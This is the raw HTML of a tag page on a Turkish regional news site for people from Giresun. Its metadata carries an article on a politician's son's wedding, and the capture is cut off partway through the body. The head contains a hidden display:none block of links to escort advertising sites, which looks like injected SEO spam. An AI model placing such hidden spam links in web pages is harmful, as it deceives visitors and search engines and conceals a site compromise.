

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/etiket/hasan
body_size: 13015
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>hasan &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Turan Ailesinin Mutlu Günü","headline": "Turan Ailesinin Mutlu Günü","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "07-10-2017 23:31","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2017/10/hasan_turan_mutlu_günü1-184x140.jpg","articleSection" : "<p>GİRESUN CAMİASI HASAN TURAN&#8217;I YALNIZ BIRAKMADI Binlerce hemşerisi İstanbul milletvekili Hasan Turan&#8217;ı mutlu gününde yalnız bırakmayarak Turan ve Güneş ailelerinin sevinçlerine ortak oldular. Giresun camiasının da mutlu günü olan Muhammed ve Gülşah çiftinin nikâh törenine Devletin ve hükümetin üst düzey protokolü da katılarak çiftlerin şahitliğini yaptılar. İBB BAŞKANI MEVLÜT UYSAL&#8217;IN İLK NİKÂHI İstanbul Büyükşehir İBB [&hellip;]</p>","articleBody" : "<p><strong>GİRESUN CAMİASI HASAN TURAN&#8217;I YALNIZ BIRAKMADI</strong></p><p>Binlerce hemşerisi İstanbul milletvekili Hasan Turan&#8217;ı mutlu gününde yalnız bırakmayarak Turan ve Güneş ailelerinin sevinçlerine ortak oldular.</p><p>Giresun camiasının da mutlu günü olan Muhammed ve Gülşah çiftinin nikâh törenine Devletin ve hükümetin üst düzey protokolü da katılarak çiftlerin şahitliğini yaptılar.</p><p><strong>İBB BAŞKANI MEVLÜT UYSAL&#8217;IN İLK NİKÂHI</strong></p><p>İstanbul Büyükşehir İBB Başkanı Mevlut Uysal, Cumhurbaşkanı Erdoğan&#8217;ın nikâh şahitliğinde ilk nikâhını kıyarak tarihe geçti.</p><p>İBB Başkanı Mevlüt Uysal&#8217;ın oldukça heyecanlı olduğu nikâh töreninde Cumhurbaşkanı Erdoğan genç çiftlere bir ömür boyu mutluluklar dileyerek Turan ve Güneş ailelerini tebrik etti..</p><p>5.000 kişilik Haliç kongre merkezinde tarihi anlar ve renkli görüntüler yaşandı Gönderilen çiçekler ile kongre merkezi çiçek bahçesine dönerken davetlilere nikâh hediyesi olarak minik zeytin fidanı dağıtıldı</p><p>Ak Parti İstanbul Milletvekili Hasan Turan&#8217;ın oğlu Muhammet Turan&#8217;ın nikah şahitleri arasında Ak Parti Genel Başkan Yardımcısı Mahir Ünal, Bilim ve Teknoloji Bakanı Faruk Özlü, Milli Savunma Bakanı Nurettin Canikli, Aile ve Sosyal Politikalar Bakanı Betul Sayan Kaya, İstanbul Milletvekili Aziz Babuşcu ve İstanbul Valisi Vasip Şahin oldu.</p><p><strong>STK&#8217;LAR YOĞUN İLGİ GÖSTERDİ</strong></p><p>*İstanbul&#8217;da faaliyet gösteren Giresun Sivil toplum kuruluşları temsilcilerinin tamamının katıldığı nikah töreninde misafirlerini kapıda tek tek karşılayan ve katılımları için teşekkür eden Milletvekili Hasan Turan davetlilerden yoğun ilgi gördü.</p><p>Giresun milletvekilleri Sabri Öztürk ve Cemal Öztürk ile İstanbul milletvekilleri nikah törenine katılırken Belediye Başkanları Beyoğlu belediye Başkanı Ahmet Misbah Demircan, Eyüp Belediye başkanı Remzi Aydın, Bağcılar Belediye Başkanı Lokman Çağırıcı, Sultanbeyli Belediye Başkanı Hüseyin Keskin, Alucra belediye Başkanı Asım Kaymakçı, Tirebolu Belediye başkanı Abdullah Karabıçak, Görele Belediye Başkanı Tolga Erener ,Yağlıdere Belediye Başkanı Abdurrahman Kırhasanoğlu, Espiye Belediye başkanı Mustafa Karadere, Esenler Belediye Başkan yardımcısı Faruk Aydın,  Esenyurt Belediye Başkan yardımcısı Abdurrahman Ada, Beykoz Belediye Başkan yardımcısı Salim Öztürk, Giresun Sanayi ve Ticaret Odası Başkanı Hasan Çakırmelikoğlu ,Sayıştay Baş denetçisi Ahmet Ortak, Giresun Federasyonu Başkanı Mehmet Kuğu, Bursa Giresunlular Derneği Başkanı Adnan Kara, Giresun Vakıf Başkanı Ahmet Dokumacı, Ankara Giresunlular Platformu Başkanı Ahmet Temür, Halk bankası yönetim kurulu üyesi Yunus Karan, Halk Bankası Genel müdür yardımcısı Selahattin Süleymanoğlu, Giresun Medya Platformu Başkanı Sadi Toygar ,Giresunlu iş dünyası, akademisyenler, bürokratlar, sivil toplum kuruluşları, siyasetçiler, basın mensupları ve hemşerileri Turan ve Güneş ailelerinin mutlu gününde yanlarında oldular.</p><p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-7186" src="http://giresunhavadis.net/wp-content/uploads/2017/10/hasan_turan_mutlu_günü1-600x384.jpg" alt="" width="600" height="384" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2017/10/hasan_turan_mutlu_günü1.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2017/10/hasan_turan_mutlu_günü1-80x50.jpg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>","url" : "https://bursagiresunhavadis.com/turan-ailesinin-mutlu-gunu-h7185.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="d78579d1ddba6a3bc6166b29-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="d78579d1ddba6a3bc6166b29-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="d78579d1ddba6a3bc6166b29-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Giresun Havadis - Giresun Haber - Bursada Giresun - Bursa Giresunlular &raquo; hasan etiket akışı" href="https://bursagiresunhavadis.com/etiket/hasan/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="d78579d1ddba6a3bc6166b29-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="d78579d1ddba6a3bc6166b29-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="d78579d1ddba6a3bc6166b29-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="d78579d1ddba6a3bc6166b29-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="d78579d1ddba6a3bc6166b29-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="d78579d1ddba6a3bc6166b29-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="d78579d1ddba6a3bc6166b29-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="d78579d1ddba6a3bc6166b29-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV");//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/tags/182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="d78579d1ddba6a3bc6166b29-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:site_name" content="hasan &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" /><meta property="og:description" content="Giresunluların Medyadaki Sesi" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/logo.png" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-d78579d1ddba6a3bc6166b29-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-d78579d1ddba6a3bc6166b29-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-d78579d1ddba6a3bc6166b29-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="text-align: center; width: 980px; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/Ayyildiz-muhendislik-fatih-yilmaz-soon.gif"></div><div class="temizle"></div><div id="solBlok"><div class="baslik1"><span class="info"></span><h4><span class="title">ARAMA SONUÇLARI</span></h4></div><div class="temizle"></div><div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;"><div class="kategoriGorunum4"><a 